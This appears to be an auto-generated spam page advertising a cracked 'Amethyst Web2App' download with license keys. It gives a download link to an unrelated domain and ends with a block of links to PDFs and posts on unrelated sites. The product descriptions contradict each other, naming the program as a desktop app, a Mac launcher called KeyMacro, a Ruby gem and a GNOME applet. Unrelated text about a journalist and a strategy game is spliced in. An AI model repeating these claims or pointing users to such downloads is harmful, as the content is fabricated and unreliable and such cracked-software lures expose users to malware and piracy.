#### **Amethyst Web2App Crack Free X64 2022 [New]**

# [Download](http://evacdir.com/sherin/diluting/duodenal.QW1ldGh5c3QgV2ViMkFwcAQW1?hooted=ZG93bmxvYWR8Wng5TWpSeWRueDhNVFkxTkRVeU1qRXhNSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA)



## **Amethyst Web2App Crack License Key Full For PC [Latest]**

Web2App is an open source desktop integration application for the web and is highly customizable. It allows you to deploy web applications and access them via the desktop. All features and configuration options of your web application are available in the application settings, so you can deploy your web applications exactly the way you want. You can easily create custom desktop launchers for your web applications using the web application launcher. You can also easily distribute your web applications to your friends and users. TestFlight Beta Testing Service Try out the latest version of your favorite apps on the web, the day they're released. What's New in 2.4.0.2 - fixing issue of not stopping program and sometimes crashing after user force quits- adding support for AMAZON AppFlow 2.4- add new request features - report all API calls made to Amethyst Web2App Download With Full Crack- added options to pause, resume and quit all browser windows and tabs- added 'Use for Windows Live' as default selection for web2app Amethyst 2.4.0.1 is a maintenance release to the 2.4.0 version. Amethyst 2.4.0.1-1 is a maintenance release to the 2.4.0 version. Amethyst 2.4.0-1 is a maintenance release to the 2.4.0 version. Amethyst 2.4.0 is a maintenance release to the 2.3.0 version. What's New in 2.3.0.3 - Fix to issue with site can't load icon when is used in a site url - Fix for option in tab when adding a shortcut to the desktop What's New in 2.3.0.2 - Fixing issue with icon not loading from chrome - Add feature to disable UI elements that make the program crash - Add support for progressbar to Amethyst Web2App Product Key - Add feature to open an url in a new tab or browser window. - Add feature to open urls in a new tab - Add feature to change urls with Amethyst Web2App Product Key - Add feature to set shortcut for web2app in the desktop

#### **Amethyst Web2App Crack+ Activation [Mac/Win] [March-2022]**

This package is a launcher which allows Mac users to access their desktop applications from their web browser in the background. After installing KeyMacro, you simply install the extension and search for the URLs you want to run. There is a menu at the top of the screen and you can add as many applications as you like. You will have to wait for the installation process to finish and then restart the browser for it to be activated. To minimize the annoyance of having to wait until the browser is restarted, KeyMacro can launch an application instead of starting the whole browser session. URL Authorization: KeyMacro only launches desktop applications. The URLs you add to the KeyMacro launcher must be valid and the browser must support URL Authorization. If the URL passed to the launcher is unauthorized, then KeyMacro will automatically open the browser and launch the URL. Additional Information: KeyMacro is a modern launcher for web applications. KeyMacro allows web applications to be launched from the desktop and launched without a browser session. Launch from the Mac Desktop: You can launch web applications from the desktop by going to the Finder, selecting the application you want to launch and pressing Command + Space. This command is also the shortcut for launching KeyMacro. The application is launched in the background and KeyMacro will launch the application you selected. Please note that web applications are launched only in the background, they are not launched in a separate browser tab. The application is launched on the desktop and you can interact with it. KeyMacro is a launcher for web applications in the sense that it allows you to launch desktop applications and remove the need to access these applications from the browser. KeyMacro was created with the user experience in mind. You will have a simple and intuitive interface which will guide you through its features. You can add as many applications as you want to the launcher. KeyMacro integrates with the macOS HIG. KeyMacro will automatically update to support the latest version of Safari and Firefox as the web browser does. KeyMacro is very easy to use. You can start using it right away. KeyMacro was designed to launch web applications, but it is also a launcher that allows you to launch documents, presentations and images. KeyMacro supports HTML5 and CSS3. KeyMacro was created with the needs of web designers in mind. KeyMacro is released under the 77a5ca646e

### **Amethyst Web2App Activation**

Amethyst is a Ruby gem with Java applet support. It allows you to bridge the gap between desktop applications and web applications by enabling you to launch web applications from the desktop, and allows you to configure and control web applications independently of the default web browser. Amethyst has a simple and comprehensive interface that will quickly guide you through all its features. [ 2. Manage your Amethyst configuration ] How to change your Amethyst configuration? You can change your Amethyst configuration by editing the amethyst.yml file located in your home directory. How to change the color of your Amethyst? If you prefer to use your favorite color, you can set the color of your Amethyst by editing the amethyst.yml file located in your home directory. You can do this using the color scheme setting. How to change the default application to open new web page? The default application to open a new web page is set to "Opera". If you prefer to change this setting, you can do this using the default\_application setting. [ 3. Launch web applications from desktop ] Launch web applications from desktop You can launch web applications from the desktop by using the amethyst web application launcher. To launch the web application launcher, click on the "Launch amethyst web applications" icon located on the desktop. A new browser window will open displaying the web applications that are stored on your hard drive and available to use. Launch your web application from the desktop To launch a web application from the desktop, click on the application's icon on the desktop, and a new browser window will open displaying the web application. Launch web applications from desktop by clicking on the icon from the desktop [ 4. Configure web applications ] Amethyst Web2App Configuration The amethyst web application configuration allows you to specify several things regarding the web application: Name - The name of the web application. Description - The description of the web application. Author - The author of the web application. Actions - Action buttons that are displayed on the web application to provide an easy way to navigate the web application. Links - Links to other web applications. Icons - The browser icon and a URL of the web application. Path - The full path to the directory containing the web application. Color - Color scheme of the web application. Goto URL - Use this setting to specify a goto URL for the web application. Navigation - Use

#### **What's New In?**

Amethyst, integrates web applications with the desktop, allowing web applications to be launched from the desktop and configured independently of the default web browser. Amethyst has a simple and comprehensive interface that will quickly guide you through all its features. Image: Amethyst creates an Ubuntu desktop applet, that lets you run and configure web applications from the desktop. It is like a simplified browser, for the desktop. It integrates itself perfectly into GNOME Shell, using the GNOME Shell Design Guidelines for desktop applets. Features Web Application Finder Web Applications can be launched using a right click on any web application launcher icon, and using the 'Web Application Finder' window. This window will list the available applications that can be launched from the desktop. The list can be filtered by a "Context" field, to display only those web applications that can be opened in a specific application context. Configuration Web Applications can be configured in the Settings tab. A "Select Application Context" option is available, and allows the user to select one or more application contexts in which the web applications may be launched. You can configure a new context, or select one of the existing ones. Launching Using the 'Launch Web Application' button, the selected web application is launched in the current web browser session. The default web browser is launched, if it is not already running, and then told to open the web application in that browser. Storing Web Applications Web Applications can be stored in a user specific folder. When launching a web application, the "Launch" button will open the web application in the user specific folder. SaveAs Web Application As with the save as menu in web browsers, you can save a web application directly from the web application launcher window. Compatibility Amethyst was designed with GNOME 3 in mind. It has been tested in GNOME 3.2 and newer. It is compatible with the latest versions of the following web applications: Chrome Firefox Safari See also XUL (Web application framework) Application launcher Web browser Desktop applet Browser application Web runtime environment

External links Amethyst project page XUL basics Category:Web applications Category:Web development software Category:Web browsers Category:GNOMEDavid R. Collins David R. Collins (born January 24, 1952) is an American journalist. He has been the Editor-in-Chief of The Denver Post since August 12, 2006. Early life Collins was born in Salt Lake City, Utah on January 24, 1952. He grew up in Richfield, Utah and attended the University of Utah. Career Collins began his career as a reporter at The Salt Lake Tribune. He spent four years as a

## **System Requirements:**

Supported Internet Browser: Internet Explorer 7+ Firefox 3.6+ Safari 3+ Google Chrome 3+ Minimum OS: Windows Vista AMD Athlon CPU 2000+ (1.5Ghz or faster is recommended) 4 GB RAM 1024 MB Free Hard Drive Space DirectX 9.0c Full Download (106mb) X-Com: Terror from the Deep is a turn-based, squad-based strategy game set in the year 2093 during an age of global economic collapse and climate change. Humanity was forced to

<http://montehogar.com/?p=7261> <http://www.anastasia.sk/?p=247670> [https://www.clixfix.de/wp-content/uploads/2022/06/MSGViewer\\_Pro.pdf](https://www.clixfix.de/wp-content/uploads/2022/06/MSGViewer_Pro.pdf) <https://atlasgoldjewellery.com/wp-content/uploads/2022/06/quyderr.pdf> [http://www.360sport.it/advert/zebnet-backup-for-seamonkey-tng-4-0-7-11-crack-with-product-key-pc](http://www.360sport.it/advert/zebnet-backup-for-seamonkey-tng-4-0-7-11-crack-with-product-key-pc-windows-2022-latest/)[windows-2022-latest/](http://www.360sport.it/advert/zebnet-backup-for-seamonkey-tng-4-0-7-11-crack-with-product-key-pc-windows-2022-latest/) <https://thevkinfo.com/wp-content/uploads/2022/06/oaklmaeg.pdf> <http://www.kiochi.com/wp-content/uploads/2022/06/nocoval.pdf> <https://affittaora.it/wp-content/uploads/2022/06/girwynd.pdf> <https://connectingner.com/2022/06/06/password-booster-screen-lock-crack-3264bit-latest-2022/> [https://pharmatalk.org/upload/files/2022/06/Hs8dkkpI8hBGYKEwDEvv\\_06\\_b74b1294ec93fb540f988cafb47e0](https://pharmatalk.org/upload/files/2022/06/Hs8dkkpI8hBGYKEwDEvv_06_b74b1294ec93fb540f988cafb47e05ad_file.pdf) [5ad\\_file.pdf](https://pharmatalk.org/upload/files/2022/06/Hs8dkkpI8hBGYKEwDEvv_06_b74b1294ec93fb540f988cafb47e05ad_file.pdf)